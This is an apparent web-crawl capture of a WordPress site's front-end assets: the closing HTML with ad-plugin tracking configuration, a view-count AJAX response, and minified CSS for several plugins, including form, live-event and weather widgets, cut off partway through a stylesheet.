<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="zizon-tracking">var advads_tracking_ads = {"1":[66038,44330,57855]};var advads_tracking_urls = {"1":"https:\/\/zizonline.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/zizonline.com\/linkout\/"};</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764277634 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizonline.com/wp-admin/admin-ajax.php
body_size: 179
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">136<\/b>"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/vc-extensions-mp/css/admin_icon.css?ver=1761559449
body_size: 260
content:
.wpb-textarea_raw_html,.textarea_raw_html{font-family:Arial!important;color:#333!important;font-size:13px!important;height:60px}.wpb-content-layouts .wpb-layout-element-button .icon-wpb-vc_extension_cq{background-image:url(../../../../../../../plugins/vc-extensions-mp/img/icon.png)!important}span.vc_element-icon.icon-wpb-vc_extension_cq{background-image:url(../../../../../../../plugins/vc-extensions-mp/img/icon.png)!important}.icon-wpb-vc_extension_cq{background-image:url(../../../../../../../plugins/vc-extensions-mp/img/icon.png)!important;background-position:0 0!important}.wpb_cq_vc_extension.wpb_content_element>.wpb_element_wrapper{background-image:url(../../../../../../../plugins/vc-extensions-mp/img/icon.png)!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1761559449
body_size: 175
content:
.widget .unslider li,.unslider li{margin:0;padding:0;border:0;clear:none}.custom-slider>ul>li:not(:first-child){display:none}.custom-slider>ul{list-style:none}.custom-slider.unslider-fade ul li{position:relative;float:left;margin-right:-100%;width:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1761559449
body_size: 1834
content:
.iphorm-uniform-theme-default div.selector,.iphorm-uniform-theme-default div.selector span,.iphorm-uniform-theme-default div.checker span,.iphorm-uniform-theme-default div.radio span,.iphorm-uniform-theme-default div.uploader,.iphorm-uniform-theme-default div.uploader span.action,.iphorm-uniform-theme-default div.button,.iphorm-uniform-theme-default div.button span{background-image:url(../../../../../../../../../../plugins/iphorm-form-builder/js/uniform/themes/default/images/sprite.png);background-repeat:no-repeat;-webkit-font-smoothing:antialiased}.iphorm-uniform-theme-default div.selector,.iphorm-uniform-theme-default div.checker,.iphorm-uniform-theme-default div.button,.iphorm-uniform-theme-default div.radio,.iphorm-uniform-theme-default div.uploader{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;vertical-align:middle}.iphorm-uniform-theme-default div.selector:focus,.iphorm-uniform-theme-default div.checker:focus,.iphorm-uniform-theme-default div.button:focus,.iphorm-uniform-theme-default div.radio:focus,.iphorm-uniform-theme-default div.uploader:focus{outline:0}.iphorm-uniform-theme-default div.selector,.iphorm-uniform-theme-default div.selector *,.iphorm-uniform-theme-default div.radio,.iphorm-uniform-theme-default div.radio *,.iphorm-uniform-theme-default div.checker,.iphorm-uniform-theme-default div.checker *,.iphorm-uniform-theme-default div.uploader,.iphorm-uniform-theme-default div.uploader *,.iphorm-uniform-theme-default div.button,.iphorm-uniform-theme-default div.button *{margin:0;padding:0}.iphorm-uniform-theme-default .highContrastDetect{background:url(../../../../../../../../../../plugins/iphorm-form-builder/js/uniform/themes/default/images/bg-input.png) repeat-x 0 0;width:0;height:0}.iphorm-uniform-theme-default input.uniform-input,.iphorm-uniform-theme-default select.uniform-multiselect,.iphorm-uniform-theme-default textarea.uniform{padding:3px;background:url(../../../../../../../../../../plugins/iphorm-form-builder/js/uniform/themes/default/images/bg-input.png) repeat-x 0 0;outline:0}.iphorm-uniform-theme-default input.uniform-input.active,.iphorm-uniform-theme-default select.uniform-multiselect.active,.iphorm-uniform-theme-default textarea.uniform.active{background:url(../../../../../../../../../../plugins/iphorm-form-builder/js/uniform/themes/default/images/bg-input-focus.png) repeat-x 0 0}.iphorm-uniform-theme-default div.checker input,.iphorm-uniform-theme-default input[type="search"],.iphorm-uniform-theme-default input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}.iphorm-uniform-theme-default div.selector{background-position:0 -130px;line-height:26px;height:26px;padding:0 0 0 10px;position:relative;overflow:hidden}.iphorm-uniform-theme-default div.selector span{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background-position:right 0;height:26px;line-height:26px;padding-right:25px;cursor:pointer;width:100%;display:block}.iphorm-uniform-theme-default div.selector.fixedWidth{width:190px}.iphorm-uniform-theme-default div.selector.fixedWidth span{width:155px}.iphorm-uniform-theme-default div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;height:22px;top:2px;left:0;width:100%}.iphorm-uniform-theme-default div.selector.active{background-position:0 -156px}.iphorm-uniform-theme-default div.selector.active span{background-position:right -26px}.iphorm-uniform-theme-default div.selector.hover,.iphorm-uniform-theme-default div.selector.focus{background-position:0 -182px}.iphorm-uniform-theme-default div.selector.hover span,.iphorm-uniform-theme-default div.selector.focus span{background-position:right -52px}.iphorm-uniform-theme-default div.selector.hover.active,.iphorm-uniform-theme-default div.selector.focus.active{background-position:0 -208px}.iphorm-uniform-theme-default div.selector.hover.active span,.iphorm-uniform-theme-default div.selector.focus.active span{background-position:right -78px}.iphorm-uniform-theme-default div.selector.disabled,.iphorm-uniform-theme-default div.selector.disabled.active{background-position:0 -234px}.iphorm-uniform-theme-default div.selector.disabled span,.iphorm-uniform-theme-default div.selector.disabled.active span{background-position:right -104px}.iphorm-uniform-theme-default div.checker{position:relative}.iphorm-uniform-theme-default div.checker,.iphorm-uniform-theme-default div.checker span,.iphorm-uniform-theme-default div.checker input{width:19px;height:19px}.iphorm-uniform-theme-default div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -260px}.iphorm-uniform-theme-default div.checker span.checked{background-position:-76px -260px}.iphorm-uniform-theme-default div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1}.iphorm-uniform-theme-default div.checker.active span{background-position:-19px -260px}.iphorm-uniform-theme-default div.checker.active span.checked{background-position:-95px -260px}.iphorm-uniform-theme-default div.checker.hover span,.iphorm-uniform-theme-default div.checker.focus span{background-position:-38px -260px}.iphorm-uniform-theme-default div.checker.hover span.checked,.iphorm-uniform-theme-default div.checker.focus span.checked{background-position:-114px -260px}.iphorm-uniform-theme-default div.checker.hover.active span,.iphorm-uniform-theme-default div.checker.focus.active span{background-position:-57px -260px}.iphorm-uniform-theme-default div.checker.hover.active span.checked,.iphorm-uniform-theme-default div.checker.focus.active span.checked{background-position:-133px -260px}.iphorm-uniform-theme-default div.checker.disabled,.iphorm-uniform-theme-default div.checker.disabled.active{background-position:-152px -260px}.iphorm-uniform-theme-default div.checker.disabled span.checked,.iphorm-uniform-theme-default div.checker.disabled.active span.checked{background-position:-171px -260px}.iphorm-uniform-theme-default div.radio{position:relative}.iphorm-uniform-theme-default div.radio,.iphorm-uniform-theme-default div.radio span,.iphorm-uniform-theme-default div.radio input{width:18px;height:18px}.iphorm-uniform-theme-default div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -279px}.iphorm-uniform-theme-default div.radio span.checked{background-position:-72px -279px}.iphorm-uniform-theme-default div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}.iphorm-uniform-theme-default div.radio.active span{background-position:-18px -18px -279px}.iphorm-uniform-theme-default div.radio.active span.checked{background-position:-90px -279px}.iphorm-uniform-theme-default div.radio.hover span,.iphorm-uniform-theme-default div.radio.focus span{background-position:-36px -36px -279px}.iphorm-uniform-theme-default div.radio.hover span.checked,.iphorm-uniform-theme-default div.radio.focus span.checked{background-position:-108px -279px}.iphorm-uniform-theme-default div.radio.hover.active span,.iphorm-uniform-theme-default div.radio.focus.active span{background-position:-54px -279px}.iphorm-uniform-theme-default div.radio.hover.active span.checked,.iphorm-uniform-theme-default div.radio.focus.active span.checked{background-position:-126px -279px}.iphorm-uniform-theme-default div.radio.disabled span,.iphorm-uniform-theme-default div.radio.disabled.active span{background-position:-144px -279px}.iphorm-uniform-theme-default div.radio.disabled span.checked,.iphorm-uniform-theme-default div.radio.disabled.active span.checked{background-position:-162px -279px}.iphorm-uniform-theme-default div.uploader{background-position:0 -297px;height:28px;width:190px;cursor:pointer;position:relative;overflow:hidden}.iphorm-uniform-theme-default div.uploader span.action{background-position:right -409px;height:28px;line-height:28px;width:82px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}.iphorm-uniform-theme-default div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:24px;margin:2px 0 2px 2px;line-height:24px;width:85px;padding:0 10px}.iphorm-uniform-theme-default div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}.iphorm-uniform-theme-default div.uploader.active span.action{background-position:right -465px}.iphorm-uniform-theme-default div.uploader.hover,.iphorm-uniform-theme-default div.uploader.focus{background-position:0 -353px}.iphorm-uniform-theme-default div.uploader.hover span.action,.iphorm-uniform-theme-default div.uploader.focus span.action{background-position:right -437px}.iphorm-uniform-theme-default div.uploader.hover.active span.action,.iphorm-uniform-theme-default div.uploader.focus.active span.action{background-position:right -493px}.iphorm-uniform-theme-default div.uploader.disabled,.iphorm-uniform-theme-default div.uploader.disabled.active{background-position:0 -325px}.iphorm-uniform-theme-default div.uploader.disabled span.action,.iphorm-uniform-theme-default div.uploader.disabled.active span.action{background-position:right -381px}.iphorm-uniform-theme-default div.button{background-position:0 -641px;height:30px;cursor:pointer;position:relative}.iphorm-uniform-theme-default div.button a,.iphorm-uniform-theme-default div.button button,.iphorm-uniform-theme-default div.button input{opacity:.01;filter:alpha(opacity=1);-moz-opacity:.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}.iphorm-uniform-theme-default div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:22px;text-align:center;background-position:right -521px;height:22px;margin-left:13px;padding:8px 15px 0 2px}.iphorm-uniform-theme-default div.button.active{background-position:0 -671px}.iphorm-uniform-theme-default div.button.active span{background-position:right -551px;cursor:default}.iphorm-uniform-theme-default div.button.hover,.iphorm-uniform-theme-default div.button.focus{background-position:0 -701px}.iphorm-uniform-theme-default div.button.hover span,.iphorm-uniform-theme-default div.button.focus span{background-position:right -581px}.iphorm-uniform-theme-default div.button.disabled,.iphorm-uniform-theme-default div.button.disabled.active{background-position:0 -731px}.iphorm-uniform-theme-default div.button.disabled span,.iphorm-uniform-theme-default div.button.disabled.active span{background-position:right -611px;cursor:default}.iphorm-uniform-theme-default input.uniform-input,.iphorm-uniform-theme-default select.uniform-multiselect,.iphorm-uniform-theme-default textarea.uniform{font-size:12px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:400;color:#777;border-top:solid 1px #aaa;border-left:solid 1px #aaa;border-bottom:solid 1px #ccc;border-right:solid 1px #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.iphorm-uniform-theme-default input.uniform-input.hover,.iphorm-uniform-theme-default input.uniform-input.focus,.iphorm-uniform-theme-default select.uniform-multiselect.hover,.iphorm-uniform-theme-default select.uniform-multiselect.focus,.iphorm-uniform-theme-default textarea.uniform.hover,.iphorm-uniform-theme-default textarea.uniform.focus{-webkit-box-shadow:0 0 4px rgba(0,0,0,.3);-moz-box-shadow:0 0 4px rgba(0,0,0,.3);box-shadow:0 0 4px rgba(0,0,0,.3);border-color:#999}.iphorm-uniform-theme-default div.button span{font-weight:700;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}.iphorm-uniform-theme-default div.button.hover span,.iphorm-uniform-theme-default div.button.focus span{color:#555}.iphorm-uniform-theme-default div.button.disabled span,.iphorm-uniform-theme-default div.button.disabled.active span{color:#bbb}.iphorm-uniform-theme-default div.selector{font-size:12px}.iphorm-uniform-theme-default div.selector span{color:#666;text-shadow:0 1px 0 #fff}.iphorm-uniform-theme-default div.selector select{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px}.iphorm-uniform-theme-default div.selector.disabled span,.iphorm-uniform-theme-default div.selector.disabled.active span{color:#bbb}.iphorm-uniform-theme-default div.checker{margin-right:5px}.iphorm-uniform-theme-default div.radio{margin-right:3px}.iphorm-uniform-theme-default div.uploader span.action{text-shadow:#fff 0 1px 0;background-color:#fff;font-size:11px;font-weight:700}.iphorm-uniform-theme-default div.uploader span.filename{color:#777;border-right:solid 1px #bbb;font-size:11px}.iphorm-uniform-theme-default div.uploader.disabled span.action,.iphorm-uniform-theme-default div.uploader.disabled.active span.action{color:#aaa}.iphorm-uniform-theme-default div.uploader.disabled span.filename,.iphorm-uniform-theme-default div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}.iphorm-uniform-theme-default input.uniform-input,.iphorm-uniform-theme-default input.uniform-input:focus{background-color:#fff}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/css/custom-1.css?ver=1761559449
body_size: 1038
content:
#dale-live-event #dale-tabs{border-bottom-color:#e0e0e0!important}#dale-live-event #dale-social{border-bottom-color:#e0e0e0!important}#dale-live-event .dale-body-timeline-item{border-bottom-color:#e0e0e0!important}#dale-live-event .dale-single-comment-container{border-bottom-color:#e0e0e0!important}#dale-live-event .dale-comment-header{background:#fcfcfc!important}#dale-live-event .dale-body-stat-group-label{background:#fcfcfc!important}#dale-live-event .dale-comment-header{border-color:#e0e0e0!important}#dale-live-event .dale-body-stat-group-label{border-color:#e0e0e0!important}#dale-live-event .dale-comment-header{color:#777777!important}#dale-live-event .dale-body-stat-group-label{color:#777777!important}#dale-live-event ul#dale-tabs-ul li,#dale-live-event ul#dale-tabs-ul li span{color:#a8a8a8!important}#dale-live-event ul#dale-tabs-ul li.dale-tabs-highlight{border-color:#5488db!important}#dale-live-event ul#dale-tabs-ul li.dale-tabs-highlight,#dale-live-event ul#dale-tabs-ul li.dale-tabs-highlight span{color:#222222!important}#dale-live-event,#dale-live-event *{font-family:'Open Sans',sans-serif!important}#dale-live-event,#dale-live-event *{font-size:13px!important}#dale-live-event ul#dale-tabs-ul{font-size:14px!important}#dale-live-event ul#dale-tabs-ul li>.dale-tabs-li-inner{font-size:14px!important}#dale-live-event #dale-social{font-size:14px!important}#dale-live-event #dale-social-label-left{font-size:14px!important}#dale-live-event .dale-social-label-button>span{font-size:14px!important}#dale-live-event .dale-body-timeline-date{font-size:11px!important}#dale-live-event .dale-body-timeline-title{font-size:13px!important}#dale-live-event .dale-body-timeline-content{font-size:13px!important}#dale-live-event .dale-body-timeline-content p{font-size:13px!important}#dale-live-event .dale-new-comment-content{font-size:13px!important}#dale-live-event .dale-comment-header{font-size:11px!important}#dale-live-event .dale-new-comment-submit{font-size:11px!important}#dale-live-event .dale-single-comment-user,#dale-live-event .dale-single-comment-date{font-size:11px!important}#dale-live-event .dale-single-comment-content{font-size:13px!important}#dale-live-event .dale-comment-temporary-message{font-size:11px!important}#dale-live-event .dale-body-stat-group-label{font-size:11px!important}#dale-live-event .dale-body-stat-single-data>div{font-size:13px!important}#dale-live-event .dale-body-stat-single-visual .dale-data div{font-size:13px!important}#dale-live-event .dale-body-stat-comparison-data div{font-size:13px!important}#dale-live-event .dale-body-stat-comparison-visual .dale-data div{font-size:13px!important}#dale-live-event{margin-top:0px!important}#dale-live-event{margin-bottom:21px!important}@media all and (max-width:481px){#dale-live-event ul#dale-tabs-ul{max-height:none!important}#dale-live-event ul#dale-tabs-ul .dale-tabs-li{width:100%!important;margin:0 auto!important;padding-bottom:0!important;height:auto!important;float:left!important}#dale-live-event .dale-tabs-li>.dale-tabs-li-inner{height:1.8571428571em!important;line-height:1.8571428571em!important}#dale-live-event ul#dale-tabs-ul li.dale-tabs-highlight{border-bottom-width:0!important}#dale-live-event ul#dale-tabs-ul li.dale-tabs-li:not(:last-of-type){border-bottom:1px solid #e0e0e0!important}#dale-live-event ul#dale-tabs-ul li>.dale-tabs-li-inner{float:left;clear:both}#dale-live-event .dale-body-timeline-item-left{display:none!important}#dale-live-event .dale-body-timeline-item-right{margin-left:0!important}#dale-live-event .dale-single-comment-left{display:none!important}#dale-live-event .dale-single-comment-right{margin-left:0!important}.daext-clearfix-responsive:after{visibility:hidden!important;display:block!important;font-size:0!important;content:" "!important;clear:both!important;height:0!important}.daext-clearfix-responsive{display:inline-block!important}* html .daext-clearfix-responsive{height:1%!important}.daext-clearfix-responsive{display:block!important}}#dale-live-event .dale-body-timeline-date{color:#a8a8a8!important}#dale-live-event .dale-body-timeline-title{color:#222222!important}#dale-live-event .dale-body-timeline-content{color:#666666!important}#dale-live-event .dale-body-timeline-date{font-weight:400!important}#dale-live-event .dale-body-timeline-title{font-weight:600!important}#dale-live-event .dale-body-timeline-content{font-weight:400!important}#dale-live-event .dale-new-comment-container,#dale-live-event .dale-new-comment-content{background:#ffffff!important}#dale-live-event .dale-new-comment-container{border-color:#e0e0e0!important}#dale-live-event .dale-new-comment-content{color:#666666!important}#dale-live-event .dale-single-comment-header>div{color:#a8a8a8!important}#dale-live-event .dale-single-comment-content{color:#666666!important}#dale-live-event .dale-new-comment-submit{color:#5488db!important}#dale-live-event .dale-new-comment-submit:hover{color:#5e97f2!important}#dale-live-event .dale-comment-temporary-message{background-color:#fcfcfc!important}#dale-live-event .dale-comment-temporary-message{border-color:#e0e0e0!important}#dale-live-event .dale-comment-temporary-message{color:#777777!important}#dale-live-event .dale-new-comment-content{font-weight:400!important}#dale-live-event .dale-single-comment-header>div{font-weight:400!important}#dale-live-event .dale-single-comment-content{font-weight:400!important}#dale-live-event .dale-new-comment-submit{font-weight:400!important}#dale-live-event .dale-body-stat-single-data .dale-subject,#dale-live-event .dale-body-stat-comparison-data .dale-subject{color:#666666!important}#dale-live-event .dale-body-stat-single-data .dale-value-1,#dale-live-event .dale-body-stat-single-data .dale-reference,#dale-live-event .dale-body-stat-comparison-data .dale-value-1,#dale-live-event .dale-body-stat-comparison-data .dale-value-2{color:#666666!important}#dale-live-event .dale-body-stat-single-visual .dale-subject,#dale-live-event .dale-body-stat-comparison-visual .dale-subject{color:#fafafa!important}#dale-live-event .dale-body-stat-single-visual .dale-value-1,#dale-live-event .dale-body-stat-single-visual .dale-reference,#dale-live-event .dale-body-stat-comparison-visual .dale-value-1,#dale-live-event .dale-body-stat-comparison-visual .dale-value-2{color:#fafafa!important}#dale-live-event .dale-bar{background:#5488db!important}#dale-live-event .dale-body-stat-single-visual,#dale-live-event .dale-body-stat-comparison-visual{background:#bbbbbb!important}#dale-live-event .dale-body-stat-single-data .dale-subject,#dale-live-event .dale-body-stat-comparison-data .dale-subject{font-weight:400!important}#dale-live-event .dale-body-stat-single-data .dale-value-1,#dale-live-event .dale-body-stat-single-data .dale-reference,#dale-live-event .dale-body-stat-comparison-data .dale-value-1,#dale-live-event .dale-body-stat-comparison-data .dale-value-2{font-weight:400!important}#dale-live-event .dale-body-stat-single-visual .dale-subject,#dale-live-event .dale-body-stat-comparison-visual .dale-subject{font-weight:400!important}#dale-live-event .dale-body-stat-single-visual .dale-value-1,#dale-live-event .dale-body-stat-single-visual .dale-reference,#dale-live-event .dale-body-stat-comparison-visual .dale-value-1,#dale-live-event .dale-body-stat-comparison-visual .dale-value-2{font-weight:400!important}#dale-live-event .dale-social-label-button>span{color:#666666!important}#dale-live-event .dale-social-label-button>span:hover{color:#000000!important}#dale-live-event #dale-social-label-left{color:#666666!important}#dale-live-event #dale-social-label-left{font-weight:400!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/font/fontello/css/dale-fontello.css?ver=1761559449
body_size: 545
content:
@font-face{font-display:swap;font-family:'dale-fontello';src:url(../../../../../../../../../../../plugins/daext-live-events/public/assets/font/fontello/font/dale-fontello.eot?49093912);src:url('../../../../../../../../../../../plugins/daext-live-events/public/assets/font/fontello/font/dale-fontello.eot?49093912#iefix') format('embedded-opentype'),url(../../../../../../../../../../../plugins/daext-live-events/public/assets/font/fontello/font/dale-fontello.woff2?49093912) format('woff2'),url(../../../../../../../../../../../plugins/daext-live-events/public/assets/font/fontello/font/dale-fontello.woff?49093912) format('woff'),url(../../../../../../../../../../../plugins/daext-live-events/public/assets/font/fontello/font/dale-fontello.ttf?49093912) format('truetype'),url('../../../../../../../../../../../plugins/daext-live-events/public/assets/font/fontello/font/dale-fontello.svg?49093912#dale-fontello') format('svg');font-weight:400;font-style:normal}#dale-live-event [class^="icon-"]:before,#dale-live-event [class*=" icon-"]:before{font-family:"dale-fontello"!important;font-style:normal!important;font-weight:normal!important;speak:none!important;display:inline-block!important;text-decoration:inherit!important;width:1em!important;margin-right:.2em!important;text-align:center!important;font-variant:normal!important;text-transform:none!important;line-height:1em!important;margin-left:.2em!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}#dale-live-event .icon-mail:before{content:'\e800'!important}#dale-live-event .icon-comment:before{content:'\e801'!important}#dale-live-event .icon-clock:before{content:'\e802'!important}#dale-live-event .icon-chart-bar:before{content:'\e803'!important}#dale-live-event .icon-twitter:before{content:'\f309'!important}#dale-live-event .icon-facebook:before{content:'\f30c'!important}#dale-live-event .icon-gplus:before{content:'\f30f'!important}#dale-live-event .icon-pinterest:before{content:'\f312'!important}#dale-live-event .icon-tumblr:before{content:'\f315'!important}#dale-live-event .icon-linkedin:before{content:'\f318'!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/better-weather/css/bw-style.min.css?ver=1761559449
body_size: 4044
content:
/*!
 * BetterWeather - v1.4
 * Author: BetterStudio (http://betterstudio.com)
 * @license BetterStudio
 */@font-face{font-display:swap;font-family:weather;src:url(../../../../../../../plugins/better-weather/font/weathericons-regular-webfont.eot);src:url(../../../../../../../plugins/better-weather/font/weathericons-regular-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../plugins/better-weather/font/weathericons-regular-webfont.woff) format('woff'),url(../../../../../../../plugins/better-weather/font/weathericons-regular-webfont.ttf) format('truetype'),url(../../../../../../../plugins/better-weather/font/weathericons-regular-webfont.svg#weathericons-regular-webfontRg) format('svg');font-weight:400;font-style:normal}[class*=" wi-"],[class^=wi-]{font-family:weather;font-weight:400;font-style:normal;text-decoration:inherit;text-transform:none;-webkit-font-smoothing:antialiased}[class*=" wi-"]:before,[class^=wi-]:before{text-decoration:inherit;display:inline-block;speak:none}.wi-day-cloudy-gusts:before{content:"\f000"}.wi-day-cloudy-windy:before{content:"\f001"}.wi-day-cloudy:before{content:"\f002"}.wi-day-fog:before{content:"\f003"}.wi-day-hail:before{content:"\f004"}.wi-day-lightning:before{content:"\f005"}.wi-day-rain-mix:before{content:"\f006"}.wi-day-rain-wind:before{content:"\f007"}.wi-day-rain:before{content:"\f008"}.wi-day-showers:before{content:"\f009"}.wi-day-snow:before{content:"\f00a"}.wi-day-sprinkle:before{content:"\f00b"}.wi-day-sunny-overcast:before{content:"\f00c"}.wi-day-sunny:before{content:"\f00d"}.wi-day-storm-showers:before{content:"\f00e"}.wi-day-thunderstorm:before{content:"\f010"}.wi-cloudy-gusts:before{content:"\f011"}.wi-cloudy-windy:before{content:"\f012"}.wi-cloudy:before{content:"\f013"}.wi-fog:before{content:"\f014"}.wi-hail:before{content:"\f015"}.wi-rain-mix:before{content:"\f017"}.wi-rain-wind:before{content:"\f018"}.wi-rain:before{content:"\f019"}.wi-showers:before{content:"\f01a"}.wi-snow:before{content:"\f01b"}.wi-sprinkle:before{content:"\f01c"}.wi-storm-showers:before{content:"\f01d"}.wi-thunderstorm:before{content:"\f01e"}.wi-windy:before{content:"\f021"}.wi-night-alt-cloudy-gusts:before{content:"\f022"}.wi-night-alt-cloudy-windy:before{content:"\f023"}.wi-night-alt-hail:before{content:"\f024"}.wi-night-alt-lightning:before{content:"\f025"}.wi-night-alt-rain-mix:before{content:"\f026"}.wi-night-alt-rain-wind:before{content:"\f027"}.wi-night-alt-rain:before{content:"\f028"}.wi-night-alt-showers:before{content:"\f029"}.wi-night-alt-snow:before{content:"\f02a"}.wi-night-alt-sprinkle:before{content:"\f02b"}.wi-night-alt-storm-showers:before{content:"\f02c"}.wi-night-alt-thunderstorm:before{content:"\f02d"}.wi-night-clear:before{content:"\f02e"}.wi-night-cloudy-gusts:before{content:"\f02f"}.wi-night-cloudy-windy:before{content:"\f030"}.wi-night-cloudy:before{content:"\f031"}.wi-night-hail:before{content:"\f032"}.wi-night-lightning:before{content:"\f033"}.wi-night-rain-mix:before{content:"\f034"}.wi-night-rain-wind:before{content:"\f035"}.wi-night-rain:before{content:"\f036"}.wi-night-showers:before{content:"\f037"}.wi-night-snow:before{content:"\f038"}.wi-night-sprinkle:before{content:"\f039"}.wi-night-storm-showers:before{content:"\f03a"}.wi-night-thunderstorm:before{content:"\f03b"}.wi-celcius:before{content:"\f03c"}.wi-cloud-down:before{content:"\f03d"}.wi-cloud-refresh:before{content:"\f03e"}.wi-cloud-up:before{content:"\f040"}.wi-cloud:before{content:"\f041"}.wi-degrees:before{content:"\f042"}.wi-down-left:before{content:"\f043"}.wi-down:before{content:"\f044"}.wi-fahrenheit:before{content:"\f045"}.wi-horizon-alt:before{content:"\f046"}.wi-horizon:before{content:"\f047"}.wi-left:before{content:"\f048"}.wi-lightning:before{content:"\f016"}.wi-night-fog:before{content:"\f04a"}.wi-refresh-alt:before{content:"\f04b"}.wi-refresh:before{content:"\f04c"}.wi-right:before{content:"\f04d"}.wi-sprinkles:before{content:"\f04e"}.wi-strong-wind:before{content:"\f050"}.wi-sunrise:before{content:"\f051"}.wi-sunset:before{content:"\f052"}.wi-thermometer-exterior:before{content:"\f053"}.wi-thermometer-internal:before{content:"\f054"}.wi-thermometer:before{content:"\f055"}.wi-tornado:before{content:"\f056"}.wi-up-right:before{content:"\f057"}.wi-up:before{content:"\f058"}.wi-wind-east:before{content:"\f059"}.wi-wind-north-east:before{content:"\f05a"}.wi-wind-north-west:before{content:"\f05b"}.wi-wind-north:before{content:"\f05c"}.wi-wind-south-east:before{content:"\f05d"}.wi-wind-south-west:before{content:"\f05e"}.wi-wind-south:before{content:"\f060"}.wi-wind-west:before{content:"\f061"}.better-weather{color:#fff;background-color:#e0e0e0;-moz-text-shadow:0 1px 0 rgba(0,0,0,.75);-webkit-text-shadow:0 1px 0 rgba(0,0,0,.75);text-shadow:0 1px 0 rgba(0,0,0,.75);position:relative;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;height:320px;margin-bottom:15px}.better-weather *{padding:0;margin:0;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.better-weather p{line-height:normal;font-size:13px;margin:0;padding:0;display:block}.better-weather .bw_days{height:85px;padding:14px 0;width:100%;top:inherit;right:inherit;left:0;bottom:0;position:absolute}.better-weather .bw_days li{margin:0;width:25%;text-align:center}.better-weather .bw-loader{position:absolute;top:0;left:0;right:0;bottom:0;background:#67707B}.better-weather.bw-loaded .bw-loader{display:none}.better-weather .bw-loader-icon{display:inline-block;width:20px;height:20px;border-radius:50%;border:2px solid #FFF;box-shadow:0 1px 0 rgba(0,0,0,.75);position:absolute;top:50%;margin-top:-11px;left:50%;margin-left:-10px}.better-weather .bw-loader-icon:before,.bw-loader-icon:after{content:'';position:absolute;bottom:8px;left:7px;width:2px;height:7px;box-sizing:border-box;border:1px solid #FFF;transform-origin:50% 100%;-webkit-transform-origin:50% 100%;-webkit-animation:clock .9s linear infinite;animation:clock .9s linear infinite}.better-weather .bw-loader-icon:after{height:5px;animation-duration:4s;-webkit-animation-duration:5s}@-webkit-keyframes clock{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}.better-weather .bw-error{text-align:center;padding:10px;width:100%;height:85px;position:absolute;top:50%;margin-top:-44px;font-size:13px;color:#616161;text-shadow:none}.better-weather .bw-error[max-width~="100px"]{padding:10px 5px}.better-weather .bw-error[max-width~="100px"] .bw-error-title{font-size:12px;font-weight:400;overflow:hidden}.better-weather .bw-error .bw-error-sign{font-size:29px;line-height:30px;margin:0 0 2px}.better-weather .bw-error .bw-error-title{font-weight:700;margin:0 0 2px}.better-weather .bw-error .bw-error-text{margin:0 0 2px;font-style:normal;font-size:13px}.better-weather .bw_date-loc{position:absolute;top:20px;left:0;width:100%;font-size:14px;text-align:center;text-transform:uppercase}.better-weather .bw_date-loc .bw_separator{margin:0 7px}.better-weather .bw_summary{position:absolute;top:90px;left:0;width:100%}.better-weather .bw_summary p{font-size:13px;color:inherit;text-transform:capitalize}.better-weather .bw_degree{position:absolute;top:206px;left:0;height:60px;width:100%;line-height:60px}.better-weather .bw_degree 